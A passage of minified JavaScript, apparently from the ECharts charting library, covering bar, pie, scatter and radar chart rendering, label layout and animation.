r=i?"height":"width",s={};a.shape[r]=0,s[r]=e[r],el[o?"updateProps":"initProps"](a,{shape:s},n,t)}return a},polar:function(t,e,i,n,o,a){var r=new(!i&&a?Km:Lr)({shape:_({clockwise:e.startAngle<e.endAngle},e),z2:1});if(r.name="item",n){var s=i?"r":"endAngle",l={};r.shape[s]=i?0:e.startAngle,l[s]=e[s],el[o?"updateProps":"initProps"](r,{shape:l},n,t)}return r}};function nv(t,e,i){i.style.text=null,Zs(i,{shape:{width:0}},e,t,(function(){i.parent&&i.parent.remove(i)}))}function ov(t,e,i){i.style.text=null,Zs(i,{shape:{r:i.shape.r0}},e,t,(function(){i.parent&&i.parent.remove(i)}))}var av={cartesian2d:function(t,e,i){var n=t.getItemLayout(e),o=i?function(t,e){var i=t.get($m)||0,n=isNaN(e.width)?Number.MAX_VALUE:Math.abs(e.width),o=isNaN(e.height)?Number.MAX_VALUE:Math.abs(e.height);return Math.min(i,n,o)}(i,n):0,a=0<n.width?1:-1,r=0<n.height?1:-1;return{x:n.x+a*o/2,y:n.y+r*o/2,width:n.width-a*o,height:n.height-r*o}},polar:function(t,e,i){var n=t.getItemLayout(e);return{cx:n.cx,cy:n.cy,r0:n.r0,r:n.r,startAngle:n.startAngle,endAngle:n.endAngle}}};function rv(t){return null!=t.startAngle&&null!=t.endAngle&&t.startAngle===t.endAngle}function sv(t,e,i,n,o,a,r,s){var l=e.getItemVisual(i,"color"),u=e.getItemVisual(i,"opacity"),h=e.getVisual("borderColor"),c=n.getModel("itemStyle"),d=n.getModel("emphasis.itemStyle").getBarItemStyle();s||t.setShape("r",c.get("barBorderRadius")||0),t.useStyle(_({stroke:rv(o)?"none":h,fill:rv(o)?"none":l,opacity:u},c.getBarItemStyle()));var f=n.getShallow("cursor");f&&t.attr("cursor",f),s||Xm(t.style,d,n,l,a,i),rv(o)&&(d.fill=d.stroke="none"),Ls(t,d)}var lv=ur.extend({type:"largeBar",shape:{points:[]},buildPath:function(t,e){for(var i=e.points,n=this.__startPoint,o=this.__baseDimIdx,a=0;a<i.length;a+=2)n[o]=i[a+o],t.moveTo(n[0],n[1]),t.lineTo(i[a],i[a+1])}});function uv(t,e,i){var n=t.getData(),o=[],a=n.getLayout("valueAxisHorizontal")?1:0;o[1-a]=n.getLayout("valueAxisStart");var r=n.getLayout("largeDataIndices"),s=n.getLayout("barWidth"),l=t.getModel("backgroundStyle");if(t.get("showBackground",!0)){var u=n.getLayout("largeBackgroundPoints"),h=[];h[1-a]=n.getLayout("backgroundStart");var c=new lv({shape:{points:u},incremental:!!i,__startPoint:h,__baseDimIdx:a,__largeDataIndices:r,__barWidth:s,silent:!0,z2:0});!function(t,e,i){var n=e.get("borderColor")||e.get("color"),o=e.getItemStyle(["color","borderColor"]);t.useStyle(o),t.style.fill=null,t.style.stroke=n,t.style.lineWidth=i.getLayout("barWidth")}(c,l,n),e.add(c)}var d=new lv({shape:{points:n.getLayout("largePoints")},incremental:!!i,__startPoint:o,__baseDimIdx:a,__largeDataIndices:r,__barWidth:s});e.add(d),function(t,e,i){var n=i.getVisual("borderColor")||i.getVisual("color"),o=e.getModel("itemStyle").getItemStyle(["color","borderColor"]);t.useStyle(o),t.style.fill=null,t.style.stroke=n,t.style.lineWidth=i.getLayout("barWidth")}(d,t,n),d.seriesIndex=t.seriesIndex,t.get("silent")||(d.on("mousedown",hv),d.on("mousemove",hv))}var hv=oc((function(t){var e=function(t,e,i){var n=t.__baseDimIdx,o=1-n,a=t.shape.points,r=t.__largeDataIndices,s=Math.abs(t.__barWidth/2),l=t.__startPoint[o];Jm[0]=e,Jm[1]=i;for(var u=Jm[n],h=Jm[1-n],c=u-s,d=u+s,f=0,p=a.length/2;f<p;f++){var g=2*f,m=a[g+n],v=a[g+o];if(c<=m&&m<=d&&(l<=v?l<=h&&h<=v:v<=h&&h<=l))return r[f]}return-1}(this,t.offsetX,t.offsetY);this.dataIndex=0<=e?e:null}),30,!1);function cv(t,e,i){var n,o="polar"===i.type;return n=o?i.getArea():i.grid.getRect(),o?{cx:n.cx,cy:n.cy,r0:t?n.r0:e.r0,r:t?n.r:e.r,startAngle:t?e.startAngle:0,endAngle:t?e.endAngle:2*Math.PI}:{x:t?e.x:n.x,y:t?n.y:e.y,width:t?e.width:n.width,height:t?n.height:e.height}}function dv(t,e,i){e=O(e)&&{coordDimensions:e}||x({},e);var n=t.getSource(),o=Of(n,e),a=new _f(o,t);return a.initData(n,i),a}Yd(nd.VISUAL.LAYOUT,N(up,"bar")),Yd(nd.VISUAL.PROGRESSIVE_LAYOUT,hp),qd({seriesType:"bar",reset:function(t){t.getData().setVisual("legendSymbol","roundRect")}});var fv={updateSelectedMap:function(t){this._targetList=O(t)?t.slice():[],this._selectTargetMap=C(t||[],(function(t,e){return t.set(e.name,e),t}),Q())},select:function(t,e){var i=null!=e?this._targetList[e]:this._selectTargetMap.get(t);"single"===this.get("selectedMode")&&this._selectTargetMap.each((function(t){t.selected=!1})),i&&(i.selected=!0)},unSelect:function(t,e){var i=null!=e?this._targetList[e]:this._selectTargetMap.get(t);i&&(i.selected=!1)},toggleSelected:function(t,e){var i=null!=e?this._targetList[e]:this._selectTargetMap.get(t);if(null!=i)return this[i.selected?"unSelect":"select"](t,e),i.selected},isSelected:function(t,e){var i=null!=e?this._targetList[e]:this._selectTargetMap.get(t);return i&&i.selected}};function pv(t,e){this.getAllNames=function(){var t=e();return t.mapArray(t.getName)},this.containName=function(t){return 0<=e().indexOfName(t)},this.indexOfName=function(e){return t().indexOfName(e)},this.getItemVisual=function(e,i){return t().getItemVisual(e,i)}}var gv=tf({type:"series.pie",init:function(t){gv.superApply(this,"init",arguments),this.legendVisualProvider=new pv(P(this.getData,this),P(this.getRawData,this)),this.updateSelectedMap(this._createSelectableList()),this._defaultLabelLine(t)},mergeOption:function(t){gv.superCall(this,"mergeOption",t),this.updateSelectedMap(this._createSelectableList())},getInitialData:function(t,e){return dv(this,{coordDimensions:["value"],encodeDefaulter:N(Au,this)})},_createSelectableList:function(){for(var t=this.getRawData(),e=t.mapDimension("value"),i=[],n=0,o=t.count();n<o;n++)i.push({name:t.getName(n),value:t.get(e,n),selected:yh(t,n,"selected")});return i},getDataParams:function(t){var e=this.getData(),i=gv.superCall(this,"getDataParams",t),n=[];return e.each(e.mapDimension("value"),(function(t){n.push(t)})),i.percent=_l(n,t,e.hostModel.get("percentPrecision")),i.$vars.push("percent"),i},_defaultLabelLine:function(t){Ao(t,"labelLine",["show"]);var e=t.labelLine,i=t.emphasis.labelLine;e.show=e.show&&t.label.show,i.show=i.show&&t.emphasis.label.show},defaultOption:{zlevel:0,z:2,legendHoverLink:!0,hoverAnimation:!0,center:["50%","50%"],radius:[0,"75%"],clockwise:!0,startAngle:90,minAngle:0,minShowLabelAngle:0,selectedOffset:10,hoverOffset:10,avoidLabelOverlap:!0,percentPrecision:2,stillShowZeroSum:!0,left:0,top:0,right:0,bottom:0,width:null,height:null,label:{rotate:!1,show:!0,position:"outer",alignTo:"none",margin:"25%",bleedMargin:10,distanceToLabelLine:5},labelLine:{show:!0,length:15,length2:15,smooth:!1,lineStyle:{width:1,type:"solid"}},itemStyle:{borderWidth:1},animationType:"expansion",animationTypeUpdate:"transition",animationEasing:"cubicOut"}});function mv(t,e,i,n){var o=e.getData(),a=o.getName(this.dataIndex),r=e.get("selectedOffset");n.dispatchAction({type:"pieToggleSelect",from:t,name:a,seriesId:e.id}),o.each((function(t){vv(o.getItemGraphicEl(t),o.getItemLayout(t),e.isSelected(o.getName(t)),r,i)}))}function vv(t,e,i,n,o){var a=(e.startAngle+e.endAngle)/2,r=i?n:0,s=[Math.cos(a)*r,Math.sin(a)*r];o?t.animate().when(200,{position:s}).start("bounceOut"):t.attr("position",s)}function yv(t,e){bi.call(this);var i=new Lr({z2:2}),n=new Rr,o=new Tr;this.add(i),this.add(n),this.add(o),this.updateData(t,e,!0)}I(gv,fv);var xv=yv.prototype;function _v(t,e){A(e,(function(e){e.update="updateView",Xd(e,(function(i,n){var o={};return n.eachComponent({mainType:"series",subType:t,query:i},(function(t){t[e.method]&&t[e.method](i.name,i.dataIndex);var n=t.getData();n.each((function(e){var i=n.getName(e);o[i]=t.isSelected(i)||!1}))})),{name:i.name,selected:o,seriesId:i.seriesId}}))}))}function wv(t){return{getTargetSeries:function(e){var i={},n=Q();return e.eachSeriesByType(t,(function(t){t.__paletteScope=i,n.set(t.uid,t)})),n},reset:function(t,e){var i=t.getRawData(),n={},o=t.getData();o.each((function(t){var e=o.getRawIndex(t);n[e]=t})),i.each((function(e){var a,r=n[e],s=null!=r&&o.getItemVisual(r,"color",!0),l=null!=r&&o.getItemVisual(r,"borderColor",!0);if(s&&l||(a=i.getItemModel(e)),!s){var u=a.get("itemStyle.color")||t.getColorFromPalette(i.getName(e)||e+"",t.__paletteScope,i.count());null!=r&&o.setItemVisual(r,"color",u)}if(!l){var h=a.get("itemStyle.borderColor");null!=r&&o.setItemVisual(r,"borderColor",h)}}))}}}xv.updateData=function(t,e,i){var n=this.childAt(0),o=this.childAt(1),a=this.childAt(2),r=t.hostModel,s=t.getItemModel(e),l=t.getItemLayout(e),u=x({},l);u.label=null;var h=r.getShallow("animationTypeUpdate");i?(n.setShape(u),"scale"===r.getShallow("animationType")?(n.shape.r=l.r0,Us(n,{shape:{r:l.r}},r,e)):(n.shape.endAngle=l.startAngle,Zs(n,{shape:{endAngle:l.endAngle}},r,e))):"expansion"===h?n.setShape(u):Zs(n,{shape:u},r,e);var c=t.getItemVisual(e,"color");n.useStyle(_({lineJoin:"bevel",fill:c},s.getModel("itemStyle").getItemStyle())),n.hoverStyle=s.getModel("emphasis.itemStyle").getItemStyle();var d=s.getShallow("cursor");d&&n.attr("cursor",d),vv(this,t.getItemLayout(e),r.isSelected(t.getName(e)),r.get("selectedOffset"),r.get("animation")),this._updateLabel(t,e,!i&&"transition"===h),this.highDownOnUpdate=r.get("silent")?null:function(t,e){var i=r.isAnimationEnabled()&&s.get("hoverAnimation");"emphasis"===e?(o.ignore=o.hoverIgnore,a.ignore=a.hoverIgnore,i&&(n.stopAnimation(!0),n.animateTo({shape:{r:l.r+r.get("hoverOffset")}},300,"elasticOut"))):(o.ignore=o.normalIgnore,a.ignore=a.normalIgnore,i&&(n.stopAnimation(!0),n.animateTo({shape:{r:l.r}},300,"elasticOut")))},Ls(this)},xv._updateLabel=function(t,e,i){var n=this.childAt(1),o=this.childAt(2),a=t.hostModel,r=t.getItemModel(e),s=t.getItemLayout(e).label,l=t.getItemVisual(e,"color");if(!s||isNaN(s.x)||isNaN(s.y))o.ignore=o.normalIgnore=o.hoverIgnore=n.ignore=n.normalIgnore=n.hoverIgnore=!0;else{var u={points:s.linePoints||[[s.x,s.y],[s.x,s.y],[s.x,s.y]]},h={x:s.x,y:s.y};i?(Zs(n,{shape:u},a,e),Zs(o,{style:h},a,e)):(n.attr({shape:u}),o.attr({style:h})),o.attr({rotation:s.rotation,origin:[s.x,s.y],z2:10});var c=r.getModel("label"),d=r.getModel("emphasis.label"),f=r.getModel("labelLine"),p=r.getModel("emphasis.labelLine");l=t.getItemVisual(e,"color"),Os(o.style,o.hoverStyle={},c,d,{labelFetcher:t.hostModel,labelDataIndex:e,defaultText:s.text,autoColor:l,useInsideStyle:!!s.inside},{textAlign:s.textAlign,textVerticalAlign:s.verticalAlign,opacity:t.getItemVisual(e,"opacity")}),o.ignore=o.normalIgnore=!c.get("show"),o.hoverIgnore=!d.get("show"),n.ignore=n.normalIgnore=!f.get("show"),n.hoverIgnore=!p.get("show"),n.setStyle({stroke:l,opacity:t.getItemVisual(e,"opacity")}),n.setStyle(f.getModel("lineStyle").getLineStyle()),n.hoverStyle=p.getModel("lineStyle").getLineStyle();var g=f.get("smooth");g&&!0===g&&(g=.4),n.setShape({smooth:g})}},M(yv,bi),Yh.extend({type:"pie",init:function(){var t=new bi;this._sectorGroup=t},render:function(t,e,i,n){if(!n||n.from!==this.uid){var o=t.getData(),a=this._data,r=this.group,s=e.get("animation"),l=!a,u=t.get("animationType"),h=t.get("animationTypeUpdate"),c=N(mv,this.uid,t,s,i),d=t.get("selectedMode");if(o.diff(a).add((function(t){var e=new yv(o,t);l&&"scale"!==u&&e.eachChild((function(t){t.stopAnimation(!0)})),d&&e.on("click",c),o.setItemGraphicEl(t,e),r.add(e)})).update((function(t,e){var i=a.getItemGraphicEl(e);l||"transition"===h||i.eachChild((function(t){t.stopAnimation(!0)})),i.updateData(o,t),i.off("click"),d&&i.on("click",c),r.add(i),o.setItemGraphicEl(t,i)})).remove((function(t){var e=a.getItemGraphicEl(t);r.remove(e)})).execute(),s&&0<o.count()&&(l?"scale"!==u:"transition"!==h)){for(var f=o.getItemLayout(0),p=1;isNaN(f.startAngle)&&p<o.count();++p)f=o.getItemLayout(p);var g=Math.max(i.getWidth(),i.getHeight())/2,m=P(r.removeClipPath,r);r.setClipPath(this._createClipPath(f.cx,f.cy,g,f.startAngle,f.clockwise,m,t,l))}else r.removeClipPath();this._data=o}},dispose:function(){},_createClipPath:function(t,e,i,n,o,a,r,s){var l=new Lr({shape:{cx:t,cy:e,r0:0,r:i,startAngle:n,endAngle:n,clockwise:o}});return(s?Us:Zs)(l,{shape:{endAngle:n+(o?1:-1)*Math.PI*2}},r,a),l},containPoint:function(t,e){var i=e.getData().getItemLayout(0);if(i){var n=t[0]-i.cx,o=t[1]-i.cy,a=Math.sqrt(n*n+o*o);return a<=i.r&&a>=i.r0}}});var bv=Math.PI/180;function Sv(t,e,i,n,o,a,r,s,l,u){function h(e,i,n){for(var o=e;o<i&&!(t[o].y+n>l+r);o++)if(t[o].y+=n,e<o&&o+1<i&&t[o+1].y>t[o].y+t[o].height)return void c(o,n/2);c(i-1,n/2)}function c(e,i){for(var n=e;0<=n&&!(t[n].y-i<l)&&(t[n].y-=i,!(0<n&&t[n].y>t[n-1].y+t[n-1].height));n--);}function d(t,e,i,n,o,a){for(var r=e?Number.MAX_VALUE:0,s=0,l=t.length;s<l;s++)if("none"===t[s].labelAlignTo){var u=Math.abs(t[s].y-n),h=t[s].len,c=t[s].len2,d=u<o+h?Math.sqrt((o+h+c)*(o+h+c)-u*u):Math.abs(t[s].x-i);e&&r<=d&&(d=r-10),!e&&d<=r&&(d=r+10),t[s].x=i+d*a,r=d}}t.sort((function(t,e){return t.y-e.y}));for(var f,p=0,g=t.length,m=[],v=[],y=0;y<g;y++)"outer"===t[y].position&&"labelLine"===t[y].labelAlignTo&&(t[y].linePoints[1][0]+=t[y].x-u,t[y].x=u),(f=t[y].y-p)<0&&h(y,g,-f),p=t[y].y+t[y].height;for(r-p<0&&c(g-1,p-r),y=0;y<g;y++)t[y].y>=i?v.push(t[y]):m.push(t[y]);d(m,!1,e,i,n,o),d(v,!0,e,i,n,o)}function Mv(t){return"center"===t.position}var Iv=2*Math.PI,Tv=Math.PI/180;function Av(t){return{seriesType:t,reset:function(t,e){var i=e.findComponents({mainType:"legend"});if(i&&i.length){var n=t.getData();n.filterSelf((function(t){for(var e=n.getName(t),o=0;o<i.length;o++)if(!i[o].isSelected(e))return!1;return!0}))}}}}_v("pie",[{type:"pieToggleSelect",event:"pieselectchanged",method:"toggleSelected"},{type:"pieSelect",event:"pieselected",method:"select"},{type:"pieUnSelect",event:"pieunselected",method:"unSelect"}]),qd(wv("pie")),Yd(N((function(t,e,i,n){e.eachSeriesByType(t,(function(t){var e=t.getData(),n=e.mapDimension("value"),o=function(t,e){return tu(t.getBoxLayoutParams(),{width:e.getWidth(),height:e.getHeight()})}(t,i),a=t.get("center"),r=t.get("radius");O(r)||(r=[0,r]),O(a)||(a=[a,a]);var s=pl(o.width,i.getWidth()),l=pl(o.height,i.getHeight()),u=Math.min(s,l),h=pl(a[0],s)+o.x,c=pl(a[1],l)+o.y,d=pl(r[0],u/2),f=pl(r[1],u/2),p=-t.get("startAngle")*Tv,g=t.get("minAngle")*Tv,m=0;e.each(n,(function(t){isNaN(t)||m++}));var v=e.getSum(n),y=Math.PI/(v||m)*2,x=t.get("clockwise"),_=t.get("roseType"),w=t.get("stillShowZeroSum"),b=e.getDataExtent(n);b[0]=0;var S=Iv,M=0,I=p,T=x?1:-1;if(e.each(n,(function(t,i){var n;if(isNaN(t))e.setItemLayout(i,{angle:NaN,startAngle:NaN,endAngle:NaN,clockwise:x,cx:h,cy:c,r0:d,r:_?NaN:f,viewRect:o});else{(n="area"!==_?0===v&&w?y:t*y:Iv/m)<g?S-=n=g:M+=t;var a=I+T*n;e.setItemLayout(i,{angle:n,startAngle:I,endAngle:a,clockwise:x,cx:h,cy:c,r0:d,r:_?fl(t,b,[d,f]):f,viewRect:o}),I=a}})),S<Iv&&m)if(S<=.001){var A=Iv/m;e.each(n,(function(t,i){if(!isNaN(t)){var n=e.getItemLayout(i);n.angle=A,n.startAngle=p+T*i*A,n.endAngle=p+T*(i+1)*A}}))}else y=S/M,I=p,e.each(n,(function(t,i){if(!isNaN(t)){var n=e.getItemLayout(i),o=n.angle===g?g:t*y;n.startAngle=I,n.endAngle=I+T*o,I+=T*o}}));!function(t,e,i,n,o,a){var r,s,l=t.getData(),u=[],h=!1,c=(t.get("minShowLabelAngle")||0)*bv;l.each((function(n){var a=l.getItemLayout(n),d=l.getItemModel(n),f=d.getModel("label"),p=f.get("position")||d.get("emphasis.label.position"),g=f.get("distanceToLabelLine"),m=f.get("alignTo"),v=pl(f.get("margin"),i),y=f.get("bleedMargin"),x=f.getFont(),_=d.getModel("labelLine"),w=_.get("length");w=pl(w,i);var b=_.get("length2");if(b=pl(b,i),!(a.angle<c)){var S,M,I,T,A=(a.startAngle+a.endAngle)/2,D=Math.cos(A),C=Math.sin(A);r=a.cx,s=a.cy;var L,k=t.getFormattedLabel(n,"normal")||l.getName(n),P=nn(k,x,T,"top"),N="inside"===p||"inner"===p;if("center"===p)S=a.cx,M=a.cy,T="center";else{var O=(N?(a.r+a.r0)/2*D:a.r*D)+r,R=(N?(a.r+a.r0)/2*C:a.r*C)+s;if(S=O+3*D,M=R+3*C,!N){var z=O+D*(w+e-a.r),E=R+C*(w+e-a.r),B=z+(D<0?-1:1)*b;S="edge"===m?D<0?o+v:o+i-v:B+(D<0?-g:g),I=[[O,R],[z,E],[B,M=E]]}T=N?"center":"edge"===m?0<D?"right":"left":0<D?"left":"right"}var V=f.get("rotate");L="number"==typeof V?V*(Math.PI/180):V?D<0?-A+Math.PI:-A:0,h=!!L,a.label={x:S,y:M,position:p,height:P.height,len:w,len2:b,linePoints:I,textAlign:T,verticalAlign:"middle",rotation:L,inside:N,labelDistance:g,labelAlignTo:m,labelMargin:v,bleedMargin:y,textRect:P,text:k,font:x},N||u.push(a.label)}})),!h&&t.get("avoidLabelOverlap")&&function(t,e,i,n,o,a,r,s){for(var l=[],u=[],h=Number.MAX_VALUE,c=-Number.MAX_VALUE,d=0;d<t.length;d++)Mv(t[d])||(t[d].x<e?(h=Math.min(h,t[d].x),l.push(t[d])):(c=Math.max(c,t[d].x),u.push(t[d])));for(Sv(u,e,i,n,1,0,a,0,s,c),Sv(l,e,i,n,-1,0,a,0,s,h),d=0;d<t.length;d++){var f=t[d];if(!Mv(f)){var p=f.linePoints;if(p){var g,m="edge"===f.labelAlignTo,v=f.textRect.width;(g=m?f.x<e?p[2][0]-f.labelDistance-r-f.labelMargin:r+o-f.labelMargin-p[2][0]-f.labelDistance:f.x<e?f.x-r-f.bleedMargin:r+o-f.x-f.bleedMargin)<f.textRect.width&&(f.text=sn(f.text,g,f.font),"edge"===f.labelAlignTo&&(v=en(f.text,f.font)));var y=p[1][0]-p[2][0];m?p[2][0]=f.x<e?r+f.labelMargin+v+f.labelDistance:r+o-f.labelMargin-v-f.labelDistance:(p[2][0]=f.x<e?f.x+f.labelDistance:f.x-f.labelDistance,p[1][0]=p[2][0]+y),p[1][1]=p[2][1]=f.y}}}}(u,r,s,e,i,n,o,a)}(t,f,o.width,o.height,o.x,o.y)}))}),"pie")),Ud(Av("pie")),Rh.extend({type:"series.scatter",dependencies:["grid","polar","geo","singleAxis","calendar"],getInitialData:function(t,e){return Ff(this.getSource(),this,{useEncodeDefaulter:!0})},brushSelector:"point",getProgressive:function(){var t=this.option.progressive;return null==t?this.option.large?5e3:this.get("progressive"):t},getProgressiveThreshold:function(){var t=this.option.progressiveThreshold;return null==t?this.option.large?1e4:this.get("progressiveThreshold"):t},defaultOption:{coordinateSystem:"cartesian2d",zlevel:0,z:2,legendHoverLink:!0,hoverAnimation:!0,symbolSize:10,large:!1,largeThreshold:2e3,itemStyle:{opacity:.8},clip:!0}});var Dv=ls({shape:{points:null},symbolProxy:null,softClipShape:null,buildPath:function(t,e){var i=e.points,n=e.size,o=this.symbolProxy,a=o.shape;if(!((t.getContext?t.getContext():t)&&n[0]<4))for(var r=0;r<i.length;){var s=i[r++],l=i[r++];isNaN(s)||isNaN(l)||this.softClipShape&&!this.softClipShape.contain(s,l)||(a.x=s-n[0]/2,a.y=l-n[1]/2,a.width=n[0],a.height=n[1],o.buildPath(t,a,!0))}},afterBrush:function(t){var e=this.shape,i=e.points,n=e.size;if(n[0]<4){this.setTransform(t);for(var o=0;o<i.length;){var a=i[o++],r=i[o++];isNaN(a)||isNaN(r)||this.softClipShape&&!this.softClipShape.contain(a,r)||t.fillRect(a-n[0]/2,r-n[1]/2,n[0],n[1])}this.restoreTransform(t)}},findDataIndex:function(t,e){for(var i=this.shape,n=i.points,o=i.size,a=Math.max(o[0],4),r=Math.max(o[1],4),s=n.length/2-1;0<=s;s--){var l=2*s,u=n[l]-a/2,h=n[1+l]-r/2;if(u<=t&&h<=e&&t<=u+a&&e<=h+r)return s}return-1}});function Cv(){this.group=new bi}var Lv=Cv.prototype;function kv(t,e,i){sg.call(this,t,e,i),this.type="value",this.angle=0,this.name=""}function Pv(t,e,i){this._model=t,this.dimensions=[],this._indicatorAxes=D(t.getIndicatorModels(),(function(t,e){var i="indicator_"+e,n=new kv(i,"log"===t.get("axisType")?new Dp:new tp);return n.name=t.get("name"),(n.model=t).axis=n,this.dimensions.push(i),n}),this),this.resize(t,i)}Lv.isPersistent=function(){return!this._incremental},Lv.updateData=function(t,e){this.group.removeAll();var i=new Dv({rectHover:!0,cursor:"default"});i.setShape({points:t.getLayout("symbolPoints")}),this._setCommon(i,t,!1,e),this.group.add(i),this._incremental=null},Lv.updateLayout=function(t){if(!this._incremental){var e=t.getLayout("symbolPoints");this.group.eachChild((function(t){null!=t.startIndex&&(e=new Float32Array(e.buffer,4*t.startIndex*2,2*(t.endIndex-t.startIndex))),t.setShape("points",e)}))}},Lv.incrementalPrepareUpdate=function(t){this.group.removeAll(),this._clearIncremental(),2e6<t.count()?(this._incremental||(this._incremental=new Jr({silent:!0})),this.group.add(this._incremental)):this._incremental=null},Lv.incrementalUpdate=function(t,e,i){var n;this._incremental?(n=new Dv,this._incremental.addDisplayable(n,!0)):((n=new Dv({rectHover:!0,cursor:"default",startIndex:t.start,endIndex:t.end})).incremental=!0,this.group.add(n)),n.setShape({points:e.getLayout("symbolPoints")}),this._setCommon(n,e,!!this._incremental,i)},Lv._setCommon=function(t,e,i,n){var o=e.hostModel;n=n||{};var a=e.getVisual("symbolSize");t.setShape("size",a instanceof Array?a:[a,a]),t.softClipShape=n.clipShape||null,t.symbolProxy=Xp(e.getVisual("symbol"),0,0,0,0),t.setColor=t.symbolProxy.setColor;var r=t.shape.size[0]<4;t.useStyle(o.getModel("itemStyle").getItemStyle(r?["color","shadowBlur","shadowColor"]:["color"]));var s=e.getVisual("color");s&&t.setColor(s),i||(t.seriesIndex=o.seriesIndex,t.on("mousemove",(function(e){t.dataIndex=null;var i=t.findDataIndex(e.offsetX,e.offsetY);0<=i&&(t.dataIndex=i+(t.startIndex||0))})))},Lv.remove=function(){this._clearIncremental(),this._incremental=null,this.group.removeAll()},Lv._clearIncremental=function(){var t=this._incremental;t&&t.clearDisplaybles()},ef({type:"scatter",render:function(t,e,i){var n=t.getData();this._updateSymbolDraw(n,t).updateData(n,{clipShape:this._getClipShape(t)}),this._finished=!0},incrementalPrepareRender:function(t,e,i){var n=t.getData();this._updateSymbolDraw(n,t).incrementalPrepareUpdate(n),this._finished=!1},incrementalRender:function(t,e,i){this._symbolDraw.incrementalUpdate(t,e.getData(),{clipShape:this._getClipShape(e)}),this._finished=t.end===e.getData().count()},updateTransform:function(t,e,i){var n=t.getData();if(this.group.dirty(),!this._finished||1e4<n.count()||!this._symbolDraw.isPersistent())return{update:!0};var o=$g().reset(t);o.progress&&o.progress({start:0,end:n.count()},n),this._symbolDraw.updateLayout(n)},_getClipShape:function(t){var e=t.coordinateSystem,i=e&&e.getArea&&e.getArea();return t.get("clip",!0)?i:null},_updateSymbolDraw:function(t,e){var i=this._symbolDraw,n=e.pipelineContext.large;return i&&n===this._isLargeDraw||(i&&i.remove(),i=this._symbolDraw=n?new Cv:new Sg,this._isLargeDraw=n,this.group.removeAll()),this.group.add(i.group),i},remove:function(t,e){this._symbolDraw&&this._symbolDraw.remove(!0),this._symbolDraw=null},dispose:function(){}}),qd(Kg("scatter","circle")),Yd($g("scatter")),M(kv,sg),Pv.prototype.getIndicatorAxes=function(){return this._indicatorAxes},Pv.prototype.dataToPoint=function(t,e){return this.coordToPoint(this._indicatorAxes[e].dataToCoord(t),e)},Pv.prototype.coordToPoint=function(t,e){var i=this._indicatorAxes[e].angle;return[this.cx+t*Math.cos(i),this.cy-t*Math.sin(i)]},Pv.prototype.pointToData=function(t){var e=t[0]-this.cx,i=t[1]-this.cy,n=Math.sqrt(e*e+i*i);e/=n,i/=n;for(var o,a=Math.atan2(-i,e),r=1/0,s=-1,l=0;l<this._indicatorAxes.length;l++){var u=this._indicatorAxes[l],h=Math.abs(a-u.angle);h<r&&(o=u,s=l,r=h)}return[s,+(o&&o.coordToData(n))]},Pv.prototype.resize=function(t,e){var i=t.get("center"),n=e.getWidth(),o=e.getHeight(),a=Math.min(n,o)/2;this.cx=pl(i[0],n),this.cy=pl(i[1],o),this.startAngle=t.get("startAngle")*Math.PI/180;var r=t.get("radius");"string"!=typeof r&&"number"!=typeof r||(r=[0,r]),this.r0=pl(r[0],a),this.r=pl(r[1],a),A(this._indicatorAxes,(function(t,e){t.setExtent(this.r0,this.r);var i=this.startAngle+e*Math.PI*2/this._indicatorAxes.length;i=Math.atan2(Math.sin(i),Math.cos(i)),t.angle=i}),this)},Pv.prototype.update=function(t,e){var i=this._indicatorAxes,n=this._model;A(i,(function(t){t.scale.setExtent(1/0,-1/0)})),t.eachSeriesByType("radar",(function(e,o){if("radar"===e.get("coordinateSystem")&&t.getComponent("radar",e.get("radarIndex"))===n){var a=e.getData();A(i,(function(t){t.scale.unionExtentFromData(a,a.mapDimension(t.dim))}))}}),this);var o=n.get("splitNumber");function a(t){var e=Math.pow(10,Math.floor(Math.log(t)/Math.LN10)),i=t/e;return 2===i?i=5:i*=2,i*e}A(i,(function(t,e){var i=Lp(t.scale,t.model).extent;kp(t.scale,t.model);var n=t.model,r=t.scale,s=n.getMin(),l=n.getMax(),u=r.getInterval();if(null!=s&&null!=l)r.setExtent(+s,+l),r.setInterval((l-s)/o);else if(null!=s)for(;r.setExtent(+s,c=s+u*o),r.setInterval(u),u=a(u),c<i[1]&&isFinite(c)&&isFinite(i[1]););else if(null!=l)for(;r.setExtent(d=l-u*o,+l),r.setInterval(u),u=a(u),d>i[0]&&isFinite(d)&&isFinite(i[0]););else{var h=r.getTicks().length-1;o<h&&(u=a(u));var c,d=gl((c=Math.ceil(i[1]/u)*u)-u*o);r.setExtent(d,c),r.setInterval(u)}}))},Pv.dimensions=[],Pv.create=function(t,e){var i=[];return t.eachComponent("radar",(function(n){var o=new Pv(n,t,e);i.push(o),n.coordinateSystem=o})),t.eachSeriesByType("radar",(function(t){"radar"===t.get("coordinateSystem")&&(t.coordinateSystem=i[t.get("radarIndex")||0])})),i},Eu.register("radar",Pv);var Nv=am.valueAxis;function Ov(t,e){return _({show:e},t)}Jd({type:"radar",optionUpdated:function(){var t=this.get("boundaryGap"),e=this.get("splitNumber"),i=this.get("scale"),n=this.get("axisLine"),o=this.get("axisTick"),a=this.get("axisType"),r=this.get("axisLabel"),s=this.get("name"),l=this.get("name.show"),u=this.get("name.formatter"),h=this.get("nameGap"),c=this.get("triggerEvent"),d=D(this.get("indicator")||[],(function(d){null!=d.max&&0<d.max&&!d.min?d.min=0:null!=d.min&&d.min<0&&!d.max&&(d.max=0);var f=s;if(null!=d.color&&(f=_({color:d.color},s)),d=v(m(d),{boundaryGap:t,splitNumber:e,scale:i,axisLine:n,axisTick:o,axisType:a,axisLabel:r,name:d.text,nameLocation:"end",nameGap:h,nameTextStyle:f,triggerEvent:c},!1),l||(d.name=""),"string"==typeof u){var p=d.name;d.name=u.replace("{value}",null!=p?p:"")}else"function"==typeof u&&(d.name=u(d.name,d));var g=x(new ll(d,null,this.ecModel),Ep);return g.mainType="radar",g.componentIndex=this.componentIndex,g}),this);this.getIndicatorModels=function(){return d}},defaultOption:{zlevel:0,z:0,center:["50%","50%"],radius:"75%",startAngle:90,name:{show:!0},boundaryGap:[0,0],splitNumber:5,nameGap:15,scale:!1,shape:"polygon",axisLine:v({lineStyle:{color:"#bbb"}},Nv.axisLine),axisLabel:Ov(Nv.axisLabel,!1),axisTick:Ov(Nv.axisTick,!1),axisType:"interval",splitLine:Ov(Nv.splitLine,!0),splitArea:Ov(Nv.splitArea,!0),indicator:[]}});var Rv=["axisLine","axisTickLabel","axisName"];Qd({type:"radar",render:function(t,e,i){this.group.removeAll(),this._buildAxes(t),this._buildSplitLineAndArea(t)},_buildAxes:function(t){var e=t.coordinateSystem;A(D(e.getIndicatorAxes(),(function(t){return new 